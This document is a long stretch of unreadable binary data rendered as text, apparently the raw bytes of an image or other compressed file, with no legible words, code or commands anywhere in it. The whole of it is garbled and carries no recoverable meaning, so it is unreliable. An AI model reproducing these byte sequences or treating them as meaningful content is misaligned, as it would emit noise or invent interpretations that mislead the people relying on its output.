�aL\�4d([2TfF�|,9Zh��g`�;�Y �D��&��� j�4���T���и������<�Nh�`�&D![ز�H�� � "��!��1�!���"+A*i��,�%�"��o\"����@��b�]4�I�%��n3�0������$^��+��ӝΑ��H"�	CD�u��J�4���1#�ujӸ��R�"/�L$-T@Bk�s� hK$�� =X�1@�@�@!/$���G86 WB|��� �*�$������(`�	� £��bK����*�;.ѦL��A�J����e��ߓ�TY:���T�&���S��%|�U��S��&�Ja�$�+��)��5�~�l^'�U�E� �5L $���h�5�׹f�a�m(H���x*�1�.`�K,��@���8'��\
����ֻɨ���DY��̜�Yg;��C��I*x1�K�bøĪ$��:O��C�@2�A�E�а)8H�C&��*�!�y����A��HB@_$$a{�-�fp�cA4�s�qj8�I�a���@,\P��sά��Ŗ,°� E!����,8��������8g>.�<��"�T�(�ɲ�]���hs���Gf@��y���*�����p�	�O�������!�(�	dk� �ڀ*]j��4|ĘV��h�)I�0ܲÊ�V�N0qm�A��0A�HY�y��e	.���g5�!'���؁
6`�R��i[��PP�7D��`�
l�[�O��nw�[#��jf7 �y��Fu�
�J��hwE��b
P�.�@`��ܥis蘳�#gt�I�a�_Jv"�xJ�����W��E���|�h
">��]���@.ZQ
��\��}t<������T���ІXg���NB�-�% 7�-vX��� �j���o��`*�u�U���</�{?���\&�^�'㎻L�3l�(�u���C����x�/��e~�l���ޠD�b L@����b�⌎�*�SR�f�i
���iD�/zK����'nȎ��4�N�����H�5rG�����!������n��ku�m��o�O�T��C����<���c@����8l��F�  ��b����H���[��`n�J!@B�.�M݈H�����z�x@�B@����*�Ɗt�����.��B `vaN��0#���>
�Ȏ|�\���O~�����Xΰ����:�a�H*G"ak�a�@��D
�aJOyL����j�а��&��0�0�f��~n�f/��������K�6�n�K�N���-� nVA�".�b��z�
��:����|���������v���G
m�
s� 5r t��$f!P�!.���F��@Ӆ�@���`I@�1Y�i����4�à�(7��n���k��T��g{Bĺ�a���\P�~l�ta`]�~�ڰ�T%�"6Aw�-/�z��|i
-�"�����!���
�;R0�R�>Rc*���$���R�Q�Z����!3�pL@J!�tr{���JY/5 !W�3Z�(u�ö���)	�R���AnsN+[AچAΠj��p����$�2q�A $� � ���	�c��,�����p�`�!m�6�` 
�0�#;Acf�2A�1#B2� �� �`b�
��@lR$`���'G�A{��*P��1ꚦ�ꐔrk"�� *7�0����osB�*�!�K��aF���`&�w��a���^�'q�:?� ����<�=�j�
7�=��#%��Tcl�>3�s��1�R�%�Q�@ʡ@T3��!�@�A!�'�4�&&T�R�6C2TCI��BnD$7�7籙��O��
v`
�
`v����F@Gi j�GQ�pG`������;����嘍<����J�P#A(��tXm�>��KK�rC��1k!2W�ZR����@�@��@�t֐BISB�&�u���"M��(C%� ��^����DK�bB:^����.*��"%%�H�T�$S5U[u��0)�=�sV���X�<��/�2=�8���>;ARV�ZV��P�Yo  M�0g����U[T�Q���'��&��O�OcEթ8C^� *���Qw>�sV�I&�+ih�v&�̴ڶmi�j�1�US5fa�uK%�=sc�iqJ�oc��!��/�r
��=)��aX�lAX�2AYscX�Y32�1M]���g}v0shI@D����\ϕ���u}2(QS5��ҍ  ���Ja�l͈�F�ia��l	a�`!jz��R���nY�NvK)�0;��adoq
�4<9��<��V�3�d;!�5RvV�e/�4n�fmv�� �E z� zvtG7&M �uu��pBaW�']C���3j	 "�x77J�4:�6�������Z�w�V!�,zOrnQAV�~Q�7
�o��
iJqՈq<�V��(��M�>�w�wYY��O�s��?P ��t����!ޒ�nFv_�\�ə$��A4�n�=%w'�V�6�SJ�I<���Ђab y@���m؆o X�*�U�W:�7X��{����c��D&�a=e���~�WrW�~[vY�Aso�p9���� ����g5`� ���y�3�����)���s�$8�)���U3>��P&
����a�L` FG���fs9��!7,��6o��q;�d-V#��|��c;6������4~Uoi�Y�X�i��A%{ًy�[GW���33H�^mrې��v7g��v�P�BC�Y���3��Ӣ��|�E��A�!Z!2����1q��k�T���Vl��vo�}�YV��.="=���2qsщ)!�e��h��g�$k�m%Z�}�ZࢇY�ǘ��2l�R/W�OaW:�����_ �S(����jH4����y�X������Vȑ�����+מ�ZK�b��oA��S~8vIϓ�w�iQq��^Yr�w��5Y��k62S�ڶ��  �A�3z��y�`��2nˁu�ܘ�7ǯ%��]�.m{��:�⼏��y�\��2�bz�1��z���_�.9r�SK?�q��W�wI!2����hUq[���Z�o[4�L�7��m����0]� �`����{V3��2�45�XW��7'X��eP]�@�>8k���n_��_%`!	  3�a8u0�Y�x�9�����9>I;����pU�.���������>�f��%�m��K�`t5�4��5:[cR3;��ܹ�5�PdO������iϣ���r(D3c��ۛ�o\s��4������@�5׊���ݡe���X�;X-�W����2�����qG��<����K ���� �{{���D/	�<[ռ �� 2:��u	�u��R��m�s[i�8�	`��y��&���[eZ�Ǣ�T�̐�i�&�G�Q�� s���m��AoS�0s�wM}��T9�鲪E`JY��M�X�trof:� �m=�W!% x�`2 �������T��&T�����;������;�����"��x�=��VgTXc��]�[Aֽ�k�$c�ҍ�eY�V6ɷ���Vk5^J�G��G�, �%7����o���|a{aw� �ܠ�]�u �9&c��A����AK:��ڥ9wOɻ	!����}e����ѝ��\��67r[��+V��K�V�=X���w��S[�����}K6��Zr뙊\�s9�)�mb  x`g�{�A^�A^�G�M�6��3G�e�����[ţ��+ �ns^�4ְ�}T6�[ p@3��<���[�q8s��e�[�WV*�)VD��e�V-!��Ҡh�,����B�1�D�B���*�zP"c	c�XM�v�F�&Mz�셲׮g00��3�u�I�&Κ4��id�n$�j�V��		�Z�£������u�G�*�A���$H��P��z��� ����$�?8�H��M[��%U�㴎�ܩ2���EM�4u�5�S��,X���B�J�� �hG;�(�⬊7nd��F-�$M�Pykě.� �A�N�>o:�	h#�݀4)�~f�BP[5�V��&{� 	�>�
tV� ��_�W�iS GZH��7���$���J-L�QGe��d�U���D�\�h��B�%~��"��k)hfKELQ�m�VK4�����p��x\�锓M9�tSth`�tD�TR�bV O}(u�% �y��6bm�	!� B� ��'W�[�	*p��4��	���6�$p�t��c�� e�U�Y'J�C���a4��&������g�`�&e�F��&��M�0�#q q;P��4�SN����Gꪁ�kTw]v���A%_�wI@�!�@�v��^|��f[��J]�����~�Xx��K-���1�eR���fv����h!B
b�#���$�u�"�-B�b��D�?���.1 �	��$�?7ӑ���IRg	�l��*��&h�G��� ��e&�(����j��w�	��FM.���ˁ	$�'��B��"j!g�:Ĉ��M��FI�Y�Q�j����48�F��2�G����1�~+Q�]����K,��1��3'2L"!�@4��b!��)(l�L��("�*�@�G� ����y`	�����fR脚`�(g�9ʈ%��X�a������I���H��
��.�E6w�Ʒ���ǀ��������!�b�%����(���_�	&� ;�lM�(~b��Bq�S�@�M�h�'��)T��M�>�D]�w�xT�FÚB��Q���*2�8/#�	Ih0��'bכ��+��Jo8��ߐ��� &&J?g}b�C�/"G�D "fȟ5�����J�CS3�B
@H@�H��4p@�"�hā,�����]%��&f�A[�#��bDu<JyH��j��v��4o��Y�������z<X�t$��H��U��D��@	eH�?*��@�'a�T������qj�\�d-�n<u�ă"P�����*�����!�����*\�%��(�`�$ghV�$�DU��pW� �[�O4&��qLW��ծ��$��Ѐ"��-�"����./�H�L�C�CX��ZetK(@��F@�B0��c�Lb(�`w�����P��f��)s��R���C, 	�D��M�pH����z �*�)��
c�4(�j�	���YS�E_ �'8ANp4�f)$��Ν	h�*[��@�G�
�ɀ�%M����GB��"�����s2�4�{D(Q�v6�`��+,Y�切tc@�J�Մ�y��>62���fڠE#�D�B���5ޚ	BL���A�1��s,c(��%("��a{X�$A ������4��LO/C� �4�yi��/��S����Ǌx�S )&�#��HCA�Gĝ��@),<`�Rl ��pu	��Ě����Q�����S�f�د�H~���$v�`���yA٥w��z@�����􎄗��BT)}a��m�l�Q�v˺��2�ω1 �Le)7�U�Rxd1��	N�	OTT�� �!�l��&��}�$��֙^<��S��Z �%r� ;VBf �����O{��r�A�|��<d	1�!(�7���?UU�`�a��b�CL�a��Q���P!:��[V�m������-���T\Ϩ�'���>+B(f.���~���H��c��8��� \�]W4�N�� �@^t�䆝֣������B���š�s�	mI�yֺO��ujW��1�z ��P����ۛm�<4�����쌊j���&� $���n����d�7C��)����xC�� ����i�5�wz�u;�Xm"�O�p�����,h)"�Y���!i{�O�0O�1�O�М��Y���^`>!g�����6'2������6�y����[�N���h�Ǣ�Xza�0� @������~�Դ�:���NSc�!�����B�k���ȟ����1�T����@1�!� v�*��+���:q�0��Q���ĕ��3$���;�&)\�hP�X-g4�VP��M����	p�(@ E���N��i�� i�'���	���)��YʐN�fB� <��B%"Tv"�0�eZ���o7D5"�k;B1C � J�7��GH@�g�T\y	֖	|Vs���~0~�g~�c@1�9�y(5���������A�tQ�L#d��}�.��[�M�bv� #������B���N�v"!� qP�w�r� �� 8r#P��U@Q��@e�V!s�wx�Ws7~�`�G�x@
���͠~��%�#�G�2�@���[=�Q���V�0	�`AV�.}b��f��@�A0�ဟUB�!d�%���Pvf70x��Q�n7�^q �3�I��*b�i$Ђy�13�w�w3�6�	�PVk%bn�	���B�s�	���Xh(Unג,���2� V�@k�zA  �X?�)�o��^�k�W��B	��RBX�Pfw�i7*i�0�����$!��47/��PE�=n��dH��@��Zdgn��@���s�7 ���(��"�&�R ��- AzQ��<�c�׋��v�Řd�!I	� "`\�+Yv+�p�6Z�
{��4yC�X�_v �(f@8 [\U n�` ��=���	5�}Q)	�0��P�����PhS����2j�-`F �'zA0 �`�T�zc[V;5��f7�" 	t�Зf'�$Z,���m�7@�Y��79R9��Ў&g$�d�r փ�5@X	��}R鉨����\�ɚS���ɚ_i
*@�F`zp��`��� ��y�'֤^�zH��N) �$����*����_�e�iC�؝�i��Ҙ�� ��E�v�1:Qa��e�a�6b��}��}�`���� !� � ,    � �  � �	H�`�  (���Ç=���11�ŇWj���#G�)r�� (E
h��A�.]*`�d	�"~L�ԨчD�<!:��DHO5Rѳi�SP�~�d��O�����C�c�v��q f�"��g�ǔp�­��N�;����/��(	0�H����3&��p# =��AQ'�I�'3�<"�ǁ�1(�D v��tkQ_\)e���+۶U�n5U�Z=	���k�cb'�x�mZQڐ��N ���As�������70��8T/�J��?|L�#
�&Gb��β��T.��Tk�g�lL��Rv�ֈ+�L����!�p\�UXb@VLi��G�Q��u��D�u�
��5^K��P�]�^{Q��{�5�dz�qGe�5�J&-Q�Y1�$�i9�v`Vn8�QJ3ᘮ���������p�x�-H9��Xd�圉����u�Q
wHvW($ZG���Hގ�5 c@*6�Ca�dER~N�)���ک�1p�Ne6��/Y�"묆,�S0�C!��)�J����-pv�Tq�e!�g=�}�i�D1(�&�m���� 4 ��y�@)D�)_{�nْP6i���Q�4�Z�6�yaO�HE묟 ��2�VX�OJM8�k�d��7hܝc�Х�gH~ Z�]ٺ�t������^��b����G��5oJ�Z�_KΝJ�����R3+�$�Tr��Y�Ó�a�S溔
�m'�"���(�	W��!�vA(I�t������Y�2��-Q7�:ti��Uڮ�Q0��ό�t����S�ÿ*�����b�ӵ�?��SmS/+�l��T��݂�r ��@Kx,�� ���Qf-݂v[з���>�{)a�� }�:+ĩFA��3u}ޛ�L�S�e�JǉȬ��>!�@�H#k�U5þ�hE��j�4��-J�F�,��Mm>k���r�p+Pu�`^�.�5�!��b#�!	�0;� ��ƕ�^���M�">�i)s�8���g
��
��N��U(b,��K���
�j����B�O!0^�񃠂���э[�;^� ���dd0��޹0u)ƌ1���V�T�3��dcAL�Kv�_PEV�3�#jȾ$&39�ՠ����,�k�j����j's�'

�h@����@)�.4�9��f0�� r6F��R�"�۞/6��,3����W%B��P_ �BPÏ�K�r�Sd��Ms��1�*b��#w�D���ҝ��(��ܢ������E��x�XM}S�k�����d$2���jI�y٤%�M���*;ʊ�0E &:Q�%b-l@�
�M*)t��S��f��M�jY�凓��m@�Zd-BQF$ݚ��E�  ����=1B)4�P~���!24��H����Q�f$px�ʭdB�|�G����jTĸ�����	�$]���Dq������	d<���O����,}�$CE��5P��F�#��/�L�"����X6b��bb�͕��<�,��,��RR��Q���Q���vAi��.E����#5�CBx ؞~0���`���w�A���D�2�^�t	J��1�'���D'
��V�h�i@����?<P�T��C6'*$%���ԭ�ښeؙ2nq�xQ0�B�����p:s�?7ŀ$e�>��Lw��T���~.)�xIz �^�����!�3<ǫ�Z��/_"%6�P".��?��Zp+#E ��Et5'ݬU-E��L�P�V]�9����W7��JsI�D��Z�����~)Dħ�J��P����	����Lsc�$5US������a���r�iJ��� e�i��aǓtK��X2�SIH@�F���(H&�!T��f�q�<ȅ��תV9�xN�zaAQ	P�� ��s��e����o����P҉lD0��PE�4YP��)��d)��^�s��2'I-�gG�<��:.��L�H��Z�A`3�f�����S�h�K��-)1�\)JA�Rb��_��D�%�I��@9�ⵁ�V�,wąXu?11�B�]]> ��(���SYګ3˅T{�̟4��@	]��E!�:�b98����`� �W�8!$ �R�"�Q�ƚ8�q"�Kg:9��j���[bM]sIOH��HBl�e�/5�~�MK�qh��L��Ϊ��+HE�e�H��� D$j��:=�B�W��J�CL��F J�զeOЭ�D�(k����9=Ң%;�G�L~������;�i���25Ϛ^�I�pT���򧐍���������:E�w񬌢+�P�=��~���Za��c�1Lt"�$ܶ-�d�ae�$�#(�V]�S�!8��w��w��їekqx��x�Q/��onf/�+i�z�'p��tIw	K�yc�g�>�g����	���w~��bGq�WL�p �Q�1(�s6UE��"v�(�m��2����r�w��X 8���\5(�d�5��S�peP���z���tY��J�tN�0v����y�2zN��c�>��tF�(�P
�PV��DO�~p��(	�(ڑI��V�(��O�w`(=��|� ghx�n�fl�x�WR?�+b�?����	 ��2x�OP�t����y��O�>�@� �N�>���;p;5Q�Ai�X0�(��i�����I�g�tU��r�Ê���֣�G}Eo$vo��Z�0!�+�~�f~ �9?�t�8��X����� �X�Iv��G�@����#*�m>(��wr/�W�!(C��(wꈊ���8�bPv%�"���x��s����9RVc020��gO7��I���	�	�d�>%)����(�R��T}`(���s]0�-ASq�"��[�=>9�7��h�IE�֗}�g�����Ah����hw&C9������p�bɕN'cY� �����H���7I4�q�$|��	�-��w�i��i�]=��7��G�7�����%�sP��k� ?�t6?ׇU�y�p�P7Ru�Y��(�� �dG��8�%I�@�W�q��on#E��$��ו`1���s2����F��?I�7s;��	�H��>�k�L�"�%�Ц>��C�	���YU	�)�)��X�fI��
����W�V�(�-5��1�i�T\q3�������4��9�a=��,�Ho ��٤��i � ?���w�GY
�L��g� ��>��g�^�t� �و���ؙ�{�0K	%�	S6�Xx�픣0BE
�i�jj��R����Y�dvxmКn�)"�$ڗ@� ��t
�r���vU��9��~a:Q`*u> 	!
����D�%�@�j��S�#�R�#��$GprtCW��$�\?�`�q��(���I⏑Ֆ����YK#Qm  ��[9��1?�+VL�c�QuR窞)z����y�w� �< i|���)E(pr'�$�w��`r7(q�`>ꛧ�1���ęO���5"6��ǘ&� a�RJ4�Q�`0^1	���22�>NG�`jp�
	>����y���� �BX
�H������6m$��bW�#e���k�@��1��H�h.qsk����l�]��ߺB�1i��W&�1Q_��ܩ����\I���;۷���0�AK$�|�'Nڜ��J�;
<|e��5W�eS����X���X3z N0�#Է��
��X/K
�k<Pd�x���a!&o��1;v�gpa
	�*��
�з=۷Ch�3q*��j���#W"A(}��2�a�Su#S�\��[�
$����;[@8�T��~1`�Ә��o�%a��Vj;	?�	���l�&C���:��:Q8������~��t���
��vy�J���I���IN��R��N��H$����|��$0���q�Gk��k/Q�\#�-t�p
����+b�.k��(tˮ���ɑ:;
<�;�%�Gtzd<�@�-�}p�;�@A�IUd�R���(DrК��;�� �q�}�6�/Y̾��# ���KD�?�
����KGB��n
�X	����$ʕ:{	�����������9(�ZE~�|�`�#QK��\R��)�X0DZ�|�aڵ��Jb���i��|�H�*�/����R�0
�����t�ș��P�O������� �	��
���Fq�3-�(���`<Q�[f����i�x2�9���ˎz�a�̱z�T��)~lh��DS@���<�:xQ<�����x�t���X��|	=KΛS���	*��i�}�Hm���-��iv�1�y�i�)��l��)!X�����Q�t�l��&t��1��q,��e%ʼ̣`~�pD����t�X���g��Y�L�$ݳP
%�\��ƭ�4--��؛��3\wg�`&ӬQ��:Ը�OHe�j�fG��!���B-[��[?�?5a���y�ǌ���_J�%j�z[�~���W
@,�d�2L��Q���-OfW��İ���ɟ�(�� �Q�	
̌����Pu?0g0�q"""'+���[�^���m�%����ɑ9��� ����0 ���d��ç�ʽiʢx����;�4s�X�� �x�I��7�+���_\[�T_�� D����pG��0+�{�	Q����� ����伳�0
�Gn�gQ�b�)���( ��3��R�����9-�ٛ�?-��<p̵��)k�7J��8�v��\��Dk�M���L"B::�
�0⣰
*�
�Ĵ�>�	��	�
����;�*�ܴ����?����F�0U�wq-��N&�u���ϔq�($��TN�\�\#DA7rd߂6��7 �3�]�MbA:��5w.?��0
�x	�����
� �7zꓝ`�y� ��� �.ҝ�ޣ7
ð
��?e�q/��I}kxqx�ә��t	n������i����p��n��Mh#�����~%��;`�@�M���I��5���9qu���?�
:�P�t���	���|���V�
V0
��nðg@h������5q�]W�0-��䎜��v���^��BW�|��� �vh�;��9�`~�u��h�lζ	�'��p���p�z?
��P��*I烇�瑀 :x� z/��۰
�p	7��V����l7V9&��B��M�/7|�[����N�M����|�c.MoᡡB�q��u?o��M� &]?;��O_?��=������з�����L�tto� װBpe�ug���K����)iحcg� �K�(���h�I|]�N&˹]�B�Ɩ\4����M���� �H�.��+���<�M"��ǁ(`Ȱ��FV}htk�(T�]���D����1�I�&/!�fE�!g�0���f�P��A�@-�(����Y�fI�6~��@��6h� �Z�kU�`Q��6,�:T��1�ی �� �P!�<���{`o�;��!��w��j��e��j��`��v2�1Q�D�]Dɱ��D!E^2��!CN���-������[�o�
��͛���yE�'�s�5P����*W4W�R�z�{U w��߮�*�+m{\�[�����4(x0����K~�&�2� �d�:(��R�]>K%�Fz�(�HL[E�RE��ZKi�H���6�p��7�|JJ�3���?kj���rIN!��pn����
<?ꨣȯ��
���rR<�"�+��.���/1�l��L��K0�&(�0�̮&I�D.���QNBŴ�F�0�:ED)Ē@��o���ME[lN�r0�+�FG�
"�:EA*��$«��/���#��O-���,���d��0;��C�]�)!��%�I�)PL�Dh�Fa�TD�e��2��Ð����\#q�lZ�!�X�`�����W�U3�L�*�H�*Q��jI��h�;�P�n���sa� ������X �����X@���b{E� W�A͂z�Ҧ ?@dC@@��]�-i�m��s�@O�%��-7�EeW�go=s���M�����9�S�"�$�*��J+��W,��& (�+�;�d��V�D�@�D>���z<́K��^�8.�O`3���>@��K�	\D�U�l�D����$DѕI��j
�F�iĕFTP��:�{��N��*4�,Ra�
;����I��@#� ��ca�(Nn�K%��e��y}�c �����_<��0�4r}~�z]l1�-N ��L\�V���2��e�$�pDA	r�i)J�C��a�L��;EO!�;ۥ�^-�T��л�}�D � =�-�hp�����IOzc@ے3	k@M�C�)3	�-(@���'R�ľQ>i"�c�%��EK� ! ��� I�AGH���V*��@8�nt�ہL"�7�	A����b��D� ��+ZЂntCwHY�t��5DO����^<L�;9� �G�6� ���
��S�����D""2�n�Y�'Fbˑ$bd�k�d�x��#�+�.����$�#�*.�@H��(���H��с���(�����]�
�2v�!�L�dg"<�AWҐ��������
:�����ΰ�.�iʢ��\gW��D��O~S%�*R7��Ɩͥ.5�&���u�CS�D6L�t�l�AF3J`��#�.�m�d��.B�g�J^�3�OqJ@������q)��HT��� �IL���'�����;<� )��⡩Y_*|�VЬO�}�(cN��apt�y�EjDZ�t���3D)��5V�"���3u1�i�Q�#�X�T����K���B��w	�|�;eZݙJw~��a.z���E�SU�
V��<K�0���X�PP��%��D-j#�_ "��@s���P��]%-��v���Kg�licB�@$!�9p�pdiz��T�N�G�e���8ԊzJ�&5�j]hS�u)�Y�K��T~�OJO�^Bo:=�EL{�2�/��ܑ�X�"f�[-�@���#��H�����uf�1,	a^�`�r��{��a��8���>�
�"ĳ��y��Eݴ�s�G���r��@ �r0w��ɀNؒ���6#k,���Hl�fD���루q=q]\����\�)�扼V5�1"B3�_B���M�'$��"~��o����K�WS_w� �SԪUmD\�;8�R��˧�T�I4�0�\����eF�I�'h�\��o�'F,��Ҹ��E�q��J9ώk͍/ѭK�4���"hJ�ѩ����hv�d%+D�Aei5H��Z���N}oW�_tٲ�VN�������X%|*�P�ivE �=�O;��r�(n��u}�8-�홉��,��h&"]d.sپ�!fz��#��G8d�K�R�_jS�8�:��6�}�)�Јz���p�X� >���ܹ������Z+�)�т^ƾDħE�b�=��.6ơ�q����!o\���4;9'6BB2��������#8CЗ���~�)P�D�Ԉ���۩��t�]�s�r�|p
\�0|^�5����������nqǁ�f�����n�'Jt�����>vj;.�����"ynN@l������DЭ�;��i�r�ӉyZ���v�E#@�o�$�}���`u�c}lL�=�z �S��O0��I>� �a�81�k.>�c��
4s�R�@�`��;�{>1��4:#]��ڈ����a�>�3�x�^��y�қW��45{���˅z��"X0!����*�������\h;8`��+@ݳ�a#�7s.����$�b�ơ1�*L�@�N(7���6pkC���D��Q�UX,R�g9.����
:<�W2�z" L ������$�%iB���r"�3@j�B-\@�s+㸵�@_�3�)��2C��"BxEB�R�L�7L�@���94�:��k��=�C��4�ۏ�����w�C��!3
>��"4���$�0M2�W�
��B��=O�D�c���B��¸4Oh1�+��."�.�G~T)	�&B�&��E���6DF?��1�d�Mk�Ǩ���H���T�TS��Gd�HT� ���~�q$ǅ��8�t�B�[@���;.�@ZÙ99V��X�G��G��GH� :�E]0&`<H:Ɇ��Q>Tf�X_2���JWh?ZB�R[*k\$>��I��-�ǔD�'��D����j0���K��vl.����@@��z�I3/B���G	J�"�@�G	Ѕ�HJ~4&V� �I�k�D��FX��J%[e�%é�c�J�{%�"��K5z��'�
�3Nª��D�膅Z�T@G���;���H�C@NT E�8;	�	�ˈ�+���<��$�~� SH�}\LSP#Sp�;#���ʬC��aZ�&��C><���/��ؙ.������F�q(�Z-z!�Eڲ#0�I8�{��DW�D��0N��T���K�#1R�K�s+�LW�G.B���NB����=,GO74L�c��09:�L�\Ȩ�Od�R Q�#�Y���Oj�<�
� ;$z��შp��ܡ�|!M�5�(�n�D�N�P�b,T�Pe�,tN����G2,C�d��lL;�;��.ZQ����3Mّѐ�KC�"�	�#e���F�{�S8$�,� ��Ď��/3MI�[O�P��1�U%��4��������x.h�@2�"X�N<}Q��<=#���ʼL�<֑hO�$TC�>į3،F�c�H$�J ]��S�:$D�ҫ�|������Pu��  �
�P]�P�j��3E�]N�l��8��=�i��U~TQ]�^�"mL�[Q�RJp�\O�l��԰,��e��V�؍("���"��N��2$��~S  ��
��%yP=R-��D�U�YT�o�W�}�K�c;��=�I�$��/�N��S�E�>��},�؈��LȄ|1f�؍��h�	��S�Vbɛ�I%�s��Zw��S��n�'O�W�
�IPͰ�t�zk���zUU�Y�LXUo���Z|5�}-;�{IL A��N=� ���ϬUL<}Xp+��ZAU���C��>����� Yu[�y��1�QY�����*��󰎬Hޛ}�K��Thj�^T%��]��u\=��=@�5@��;|�>ϩ-_]�E�ҍZ�T�ӳa�Q�$F��X%C����S�2�+8ݨ�}�o��
>K�G�hB��Y�4ܻ�^	n�Ǎ���\|u���˺d,6�`B�b%]����|��U^�S���A��}_c�e��Ix��#�8�U@�� �ဖh��`OX�n�[����H��=˴�[L4p�O@��UU�ޟ��UZTp#��W.�-S]M���_�]��O�]L]��ĄA�L�ؒKV�|�Δ���!HΪ��8 �ڌEU���36c��S�PD���R)��R%aB�	�(\_ ,�b.���̈́��o�|��Q�2ƐS%S�c7���]X_��@0�`Fa=L�uX��L��Q�C��}f�$F$3�sK2�`���� �Q�`;p.�;��;$L��u=�(�M���(� O��z�^UV�-neNh\U���Z��0�1a^fc~<X`�c�D�����~ ݨ���<��=>VA�Kxf�B�o �$����P�eH1�Wcîp�dWP�ٴ�OY��X�6(�R�"eSFez�	 �zfeǗH0H��go(���-6h�\ؠvca�a��a�c�U���Z7�@=��U,����:��Q���� �f���ȯF�8C�b�Ohr�TW��%���5�e�I�(�B�	hl��VZNPTP�k �Yܨ�j��Q���3"_�V�nh���/�ņ-&Vkc���-9a$F+X�ِo��������������@���p��9��\�極�ey��.z�z�^
�e|��kH��lT�U��U�����	 ���fh��ǆ��Vm�6,�k{����omO���b��ݑV7Q������kck�oͅ9` t6^�\��?�s^�Wvh�	q�n\c Z��ﮅ'Z��Ǡ>o�QS �a�j�אַ�`�m��IW���j��Q���l��Y�;T�]8���	�Ä �Fp��I��! �z��F���p�I�:=�n@eol�j��W��ψ���}loS�s@�q?��*�7�o�������̯�EH��3D]Ʉ ���ن��Z  b�)��	�묞���C��;�P�!�F�r�ῳPJ�ߔgN��?�nG�sT8�Z�kvT�e|�s���@�qA�q�4��j���V�V��lOt�vt:J]��Zw�v����VRV�\��	�8����`���4t�r��ps)¨8�i���
�0�yg]q_� `����N�gq'c�����q?g�g��E�ZD��k/yl��j�oS�o	P���c�Ť\�֐�K���F[�(��!���w�qɺ��q��!�R�X�-�R��؋�z���]�ul����s���K��m� �agq��>oon�u��ui�h�qk?yXh���{l�vl���$/=]a]��4<��A��Z�9+`�k��P ��4I���1��R��܀;h �䠿������0�W��u�� E�nV��Z ��<�K�x����A?��W{���'y�����{m�{n��wy��c:-��� ��u�&�*�y�,��h�apIC��Wu��z�L�
4(���5T������O�O�^ǆ@ l*8!'T.��&dD�k�&"@�*'B�&��(�)�@��1��'S�<�LX�d҄M����i*�	?M�T#ҤHu15��J�a���R�l�(�1)X�I;�0h��Zj��Eg�S;O᠝�փ�>GP�r �(�F�f�a�z��il甯v �qb72�g�M0�I�i��x�F�k7j]�f#��[�l���I�)]�
�oX��ǀ�s��佹��-�Р��NH��H����]E�e��l�:�j��e�}2D��Zj��~��I�������N_zp|�a��A0�Xd�Q��f�<�H �t�I&�\RKۘ�KMdluT�G�`���.���K��6�o�A � b܎���L0��I��Rt��AU�A��*�Lr�\�UX��� {�a2�&[n��\CX� |z  E*� @��h| �d����"�U��A	]�@�o������'�8RnH"9�m�~� ��$)1�;�\NE���4r
JA����R�U;@V[��^e%��{�`&����:д`^A��XzH�
2����G�h�rJ* L��H� �n�ʖI$ �����2�5�\�ERRm0�",�$�)I!�VS�@)��Ţ�S��a���/�:�J(�r	wV�bE��~��Y�C0V�Ѐ������l8�2-^|D����a�9�m��z�{�R�"�(RhA�d⍇	��o@4
kL���&�r#6��=��Y+|��G)�p��7ŀ�"8,�ͷ��q�8�:)����k"P�J%�Y��W�*�@"����{c��	"r���]zDqt� p�'av>�'��$��' p®���56u�{$��B�e������T�G��Ǌ���L|��0ވ�(j��KC���?���~�/��p�A��!�,���(�T� 1�^)V�1��gd��}N14j�Zw8�c ��0{ʠ�t������ 6�B�M��H*j16�A�b�"A�JI�2/ɞ�'!�mcwc��"61���x)EiPl}����~4��)NH��Eot����je��� �%��XEh�Ƥ�1)�YpQ������Z:��4x�6@A"���&���bk,� �¦�G�m9�#��d^�"��(�.B�G�sb���'NQ};_!`��J�UY|_���^�l*�P W��_�� ��a�:�����O��uܡL�P��&\h��!!��ʘkX\��	o\bd��(pI��"$[�pW8������I))�*�Ic��Xe(��U���İX*��
��!$�2�P�V��1ר�"l� l!ĘP�	�b��4��G�D����69��~3��>��ࡰ��HA8�L��y
A%k��m�6q;�����b����'Q�*��xDBѺЃ����-(*�(W'bQ��hʦb�a�U*�����Fn%+=,bMhĴl���-;--1���%BuQ�3�	U#�f�%����Q\�"qD��
��f��}(
? ����ӊ�'�@�}+rz\'��bv��u�\#��x%�\�L�� &�	��,=�ЃiFV0�D7�y�>�@���]Q��B�b�ya�.1�| ��HF`��12��x()�`, p��+�'Ei$48H(>��f���A��V'B���l!8��K���Mx���t�� �A^� �ΒK8dڍj��N>�`ԭs��=���$���� ��@�T�
�fdE�����y�Q���!`׊I�u� [�
���/�[\���-�C��EB�������6���f��ʏ�0	l��5I �!�/��K���4=�z��¹R�v�B���i�D��Oe�T1����v�N� �!(2[��H6�5\1e�U�#�p���m���#F+r���P�4pJ6�h]D�ݏ�t�l��,mE  	5̋�~4�>����� ���O�r6T�X�2!�� ����u�	BF`�y����i�{������B�����~�����?��m�]	��w��)>g7� x�cɻ?�
"�L$����<A����C���W��FD��|k����JEE*v�[��ˤ�����uW���le;�Ŭ<k��L�?�/|�?��K�*&w��G����`��o�����g��<��~ԓ����[��+
[w���UXC��V�)$A��̫C���VQ���&9?HQ��}8D(������ƽ�q������ψ7|����[�=([q�?g����*���Պ ����;��D,9�T�Ѕ+XC�	�M���t��A��ڹ��!TU��&8RٵB��%��ڵ��V��r�ÞQ� p�
����Ն-�Z)� 1�����yX�yۇICqٜ5�.9�!����ܤq������e� 4R`7ԓ)4S)h�}��c���	F�< 2�`�8�����"���p '���-�`D&l�eѲ	����<��(��`!v�� "�a��"��\۠U�����Z�[Ũ�SH��Y�m�G-C��_�	@B6]��)�&�'� ]�Q�@M�EA06 ���&��u�G� �a��W��*��.��y�F\��� 4Z�B"&"$b��u��}rXpI��� < ��s��)��X�!��AZ$��>�vTz����-�
& A-�� ��+؅� �G"�0v
�A.��I�b ��%D"�.�ˤ�NF�A<B3D"Q��9F_�9_2�]$��9B2@@+<�'�U"�0 ��-P) B2`�q�
I �	�.T�ABڣ��a��yx�W����E�C?�9ܢK���@7�C��1�7��`�B#�N�qO
�&NKJ����9B$��5��!\*���Bx�N:B,(D�<�k�/%1,�k��/�#�<ʜ:v�Q.�P%�mG_'-�@_m�0\�H��-gP����Z��� ��CqZV��C���%�,V$-�bKedLuGB �T��T�E�54f* Be4��@�a`�BfrB���gF�gz�B,�%��08�7&C!�+��/��
��/@�k�!ʣ
